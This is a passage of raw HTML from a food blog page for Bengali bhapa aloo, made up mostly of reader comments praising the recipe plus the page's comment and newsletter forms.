<img alt='The Girl Next Door' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/e63d27254e91ad491d4de111cb3760ba.jpg?ver=1768627222' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/89831001800d856bc7aa1fad0b07097a.jpg?ver=1768627222 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=http://www.thephotowali.wordpress.com rel="external nofollow noopener" class="url" itemprop="url">The Girl Next Door</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#comment-5740">
<time itemprop="commentTime" datetime="2021-09-18 17:45:00">September 18, 2021 at 11:15 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
I love, love, love the sound of these Bhapa Aloo! With the mustard and coconut paste going in, I can imagine just how flavourful this dish would have tasted. Would love to try this out.. what are these aloo usually eaten with?</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5740" data-commentid="5740" data-postid="4161" data-belowelement="div-comment-5740" data-respondelement="respond" data-replyto="Reply to The Girl Next Door" aria-label="Reply to The Girl Next Door">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5772"><div id="div-comment-5772" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sujata Roy' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/34d231ad238d43e63952792e531fa634.jpg?ver=1768627224' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/db9bbca70dea0d85a28a7bc135f77d1f.jpg?ver=1768627224 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://batterupwithsujata.com/ rel="external nofollow noopener" class="url" itemprop="url">Sujata Roy</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#comment-5772">
<time itemprop="commentTime" datetime="2021-09-22 12:18:00">September 22, 2021 at 5:48 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Wow Sasmita bhapa aloo looks lipsmackingly delicious. I can imagine the flavour and taste of Mustard paste, coconut and Mustard oil mixed potatoes. Loved the platter consists of luchi and bhapa aloo. Beautiful click.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5772" data-commentid="5772" data-postid="4161" data-belowelement="div-comment-5772" data-respondelement="respond" data-replyto="Reply to Sujata Roy" aria-label="Reply to Sujata Roy">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5782"><div id="div-comment-5782" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Vj' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/f9eb818570b1be148f68d271f7cb8d1c.jpg?ver=1768627224' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/caa98adf4c2238f2198e9ce5a7d625e1.jpg?ver=1768627224 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=http://Www.sweetspicytasty.com rel="external nofollow noopener" class="url" itemprop="url">Priya Vj</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#comment-5782">
<time itemprop="commentTime" datetime="2021-09-23 08:54:00">September 23, 2021 at 2:24 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Anything that gets steamed in banana leaves has  a very distinct and unique flavor to it. I can imagine how aromatic and flavorful the bhaapa aloo must be tasting . Drooling seeing your click Sas..especially poori and aloo combo</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5782" data-commentid="5782" data-postid="4161" data-belowelement="div-comment-5782" data-respondelement="respond" data-replyto="Reply to Priya Vj" aria-label="Reply to Priya Vj">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5828"><div id="div-comment-5828" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='namscorner18' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/5c9233cba5df64612c5d5d73e326ef38.jpg?ver=1768627220' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/f6301d4b85ba1bf6b213ed9f6d17967e.jpg?ver=1768627220 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.namscorner.com rel="external nofollow noopener" class="url" itemprop="url">namscorner18</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#comment-5828">
<time itemprop="commentTime" datetime="2021-09-27 19:15:00">September 28, 2021 at 12:45 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Bhapa aloo looks so flavorful and inviting. Mustard oil lends amazing taste to the dish. Please pass the plate to me to enjoy.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5828" data-commentid="5828" data-postid="4161" data-belowelement="div-comment-5828" data-respondelement="respond" data-replyto="Reply to namscorner18" aria-label="Reply to namscorner18">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating">
<label for="wprm-comment-rating-2032918638">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2032918638" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4161' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa44e4f030" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='namscorner18' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768625714' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768625713 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Savory Semolina Modak with Hemp Seeds (NO STEAMING)</span>
</a><figure class="post-img">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Savory Semolina Modak (with hemp seeds) 22" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/chana-dal-peda/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Chana Dal Peda</span>
</a><figure class="post-img">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Chana-Dal-Peda-22-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Chana Dal Peda 2" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Chana-Dal-Peda-22-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Chana-Dal-Peda-22-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="ef3b93d517" /><input type="hidden" name="_wp_http_referer" value="/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script 